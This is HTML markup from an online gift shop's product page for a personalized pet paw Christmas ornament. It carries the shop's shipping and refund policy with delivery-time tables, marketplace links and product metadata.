                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Pq7H9t-template--15782520782930__main">
                    
                    Ships in safe packaging with a keepsake bag to store for years to come. Store in a cool, dry place when not in use.
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & refund policies
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RiKb7F-template--15782520782930__main">
                    
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Etsy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NhR9Nt-template--15782520782930__main">
                    <p><a href="https://www.etsy.com/shop/makezbrightgift" title="https://www.etsy.com/shop/makezbrightgift">https://www.etsy.com/shop/makezbrightgift</a></p>
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Amazon
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mXkqM6-template--15782520782930__main">
                    <p><a href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln" title="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln">https://www.amazon.com/stores/MakezBright</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/dog-cat-paw-xmas-ornament" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15782520782930__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15782520782930__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&width=550 550w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&width=1445"
    alt="PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884582092882"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&width=550 550w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&width=1445"
    alt="PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884582060114"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&width=550 550w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&width=1445"
    alt="PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884582125650"
  ></div>
  </div>
</product-modal>


  

<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/product-modal.js?v=52128055760098790431757057208" defer="defer"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/media-gallery.js?v=116888628631191181381757057208" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15782520782930__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15782520782930__main"]') ||
        document.querySelector('variant-selects[data-section="template--15782520782930__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15782520782930__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15782520782930__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT",
      "url": "https:\/\/makezbrightgifts.com\/products\/dog-cat-paw-xmas-ornament",
      "image": [
          "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697\u0026width=1920"
        ],
      "description": "Our Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they can be personalized with names, dates, brief messages, or images.If you’re looking for a gift to help capture and reflect on these times over the holiday season, our personalized ornament is an ideal one.\nPersonalization: Pick your options and see your creation ?? Please double check your options before purchasing.\nKey Features\n\n\nMade of acrylic\n\n\nBeautiful, brushed metal matt finish\n\n\n\n\n\n\n\n\n\nPersonalized design or image is printed on one side\n\n\n\n\n\n\n\n\n\n",
      "sku": "PAW1A - Acrylic",
      "brand": {
        "@type": "Brand",
        "name": "Makezbright"
      },
      "offers": [{
            "@type" : "Offer","sku": "PAW1A - Acrylic","availability" : "http://schema.org/InStock",
            "price" : 15.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/dog-cat-paw-xmas-ornament?variant=40142557642834"
          },
{
            "@type" : "Offer","sku": "PAW1A - Acrylic","availability" : "http://schema.org/InStock",
            "price" : 15.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/dog-cat-paw-xmas-ornament?variant=40142557675602"
          },
{
            "@type" : "Offer","sku": "PAW1A - Acrylic","availability" : "http://schema.org/InStock",
            "price" : 15.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/dog-cat-paw-xmas-ornament?variant=40142557708370"
          },
{
            "@type" : "Offer","sku": "PAW1A - Acrylic","availability" : "http://schema.org/InStock",
            "price" : 15.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/dog-cat-paw-xmas-ornament?variant=40142557741138"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--15782520782930__related-products" class="shopify-section section"><style data-shopify>.section-template--15782520782930__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520782930__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15782520782930__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15782520782930__related-products&product_id=6692115415122&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
